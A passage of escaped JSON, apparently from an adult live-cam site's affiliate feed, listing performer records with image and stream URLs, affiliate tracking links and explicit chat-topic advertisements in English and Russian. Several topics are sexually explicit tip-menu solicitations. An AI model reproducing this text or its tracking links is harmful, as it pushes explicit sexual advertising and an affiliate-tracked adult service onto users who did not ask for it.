umbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/ab7c2a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/ab7c2a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig\\/ab7c2a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jessi-and-boy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jessi-and-boy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jessi-and-boy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_jessi-and-boy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_jessi-and-boy\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_jessi-and-boy\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD AND BRA OFFWe can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"chat_topic_ru\":\"100TKS FOR HARD FUCK FACE NO MERCY!! We can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5588,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jessi-and-boy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":278,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"3hotandyoung3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3hotandyoung3\",\"display_name\":\"3hotandyoung3\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/19fac9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/19fac9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig\\/19fac9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3hotandyoung3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3hotandyoung3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3hotandyoung3\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_3hotandyoung3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_3hotandyoung3\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_3hotandyoung3\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041f\\u041e\\u0414\\u0410\\u0420\\u0415\\u041d\\u041d\\u042b\\u0415 \\u0412 \\u041b\\u0421 \\u0421\\u0427\\u0418\\u0422\\u0410\\u042e\\u0422\\u0421\\u042f \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u041c \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432,  @total \\u043d\\u0443\\u0436\\u043d\\u043e, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0441\\u0435\\u043a\\u0441 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":11256,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3hotandyoung3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Breid-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Breid-1\",\"display_name\":\"_Magic_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/190e3e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/190e3e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig\\/190e3e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Breid-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Breid-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Breid-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_-Breid-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_-Breid-1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Breid-1\\/playlist.m3u8\",\"chat_topic\":\"@total;collected @sofar; @remain magic16661\",\"chat_topic_ru\":\"@total;\\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar ; \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain   magic16661 !\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c magic16661 \\u0438\\u043d\\u0441\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":708,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Breid-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alesya-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alesya-\",\"display_name\":\"Alesya-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/ffecaa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/ffecaa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig\\/ffecaa.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alesya-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alesya-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alesya-\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Alesya-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Alesya-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Alesya-\\/playlist.m3u8\",\"chat_topic\":\"Hello! \\u200bMy \\u200bname \\u200bis \\u200bAlesya! \\u200bI\'\\u200bm \\u200bvery \\u200bfriendly \\u200band \\u200bI \\u200blike \\u200bto \\u200bplay) \\u200bI \\u200balso \\u200blike \\u200bto \\u200bdrink \\u200balcohol)\\u200bFavorite vibrations 101199301\\u2728 @total - countdown: @sofar collecte BIG SQUIRT\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u043b\\u0435\\u0441\\u044f! \\u042f \\u043e\\u0447\\u0435\\u043d\\u044c \\u0434\\u0440\\u0443\\u0436\\u0435\\u043b\\u044e\\u0431\\u043d\\u0430\\u044f \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c) \\u0415\\u0449\\u0435 \\u044f \\u043b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0438\\u0442\\u044c \\u0430\\u043b\\u043a\\u043e\\u0433\\u043e\\u043b\\u044c)\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 101199301\\u2728@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":965,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alesya-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":270,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Lois-Lorrie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lois-Lorrie\",\"display_name\":\"Lois-Lorrie\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/ab87cf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/ab87cf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig\\/ab87cf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Lois-Lorrie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Lois-Lorrie\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Lois-Lorrie\\/playlist.m3u8\",\"chat_topic\":\"Hi, the goal for today is 1000 tip on the dream \",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422, \\u0446\\u0435\\u043b\\u044c \\u043d\\u0430 \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f 1000 \\u0442\\u0438\\u043f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1188,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lois-Lorrie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":268,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JuicyJessye\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JuicyJessye\",\"display_name\":\"JuicyJessye\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/137\\/3e4\\/xbig_lq\\/b97a95.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/137\\/3e4\\/xbig_lq\\/b97a95.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/137\\/3e4\\/xbig\\/b97a95.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JuicyJessye\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JuicyJessye\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JuicyJessye\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JuicyJessye?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JuicyJessye\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_JuicyJessye.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_JuicyJessye\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_JuicyJessye\\/playlist.m3u8\",\"chat_topic\":\"Hot blondie gone bad, let\'s make your deepest desires cum true tonight #teen #blonde #bigboobs  GOAL - SQUIRT AT @remain TOKENS LEFT\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":211,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JuicyJessye\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":255,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sexeuphoria\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sexeuphoria\",\"display_name\":\"BonnieMur\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/67e844.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/67e844.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig\\/67e844.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sexeuphoria\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sexeuphoria?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sexeuphoria\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_Sexeuphoria.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_Sexeuphoria\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Sexeuphoria\\/playlist.m3u8\",\"chat_topic\":\"I\'m Bonya, I\'m collecting for a dream \\u2764\\ufe0f \\u2764\\ufe0fI love vibrations, generous men, and bright orgasms )))MY FAVORITE VIBRATIONS- 44,79, 333, 888 TOKENS\",\"chat_topic_ru\":\"\\u042f \\u0411\\u043e\\u043d\\u044f\\u041b\\u044e\\u0431\\u043b\\u044e \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438, \\u0449\\u0435\\u0434\\u0440\\u044b\\u0445 \\u043c\\u0443\\u0436\\u0447\\u0438\\u043d \\u0438 \\u044f\\u0440\\u043a\\u0438\\u0435 \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u044b )))\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 10 \\u0442\\u043e\\u043a\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418- 44,79, 222, 333, 888 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\\u0410 \\u041d\\u0415\\u0422\\u2757\\ufe0f\\u0410\\u041d\\u0410\\u041b\\u0410 \\u041d\\u0415\\u0422 \\u2757\\ufe0f\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0442\\u043e\\u043a\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4481,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sexeuphoria\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":252,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Pair-of-gods123\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pair-of-gods123\",\"display_name\":\"Pair-of-gods123\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/ed1045.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/ed1045.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig\\/ed1045.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Pair-of-gods123.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Pair-of-gods123\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Pair-of-gods123\\/playlist.m3u8\",\"chat_topic\":\"Hi, we are Liza and Igor, happy to have some fun with you) All Social Networks only:! Lizzi_Peach\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u044b \\u041b\\u0438\\u0437\\u0430 \\u0438 \\u0418\\u0433\\u043e\\u0440\\u044c \\u0440\\u0430\\u0434\\u044b \\u043f\\u043e\\u0448\\u0430\\u043b\\u0438\\u0442\\u044c \\u0441 \\u0432\\u0430\\u043c\\u0438) \\u0412\\u0441\\u0435 \\u0421\\u043e\\u0446\\u0441\\u0435\\u0442\\u0438 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e:! Lizzi_Peach   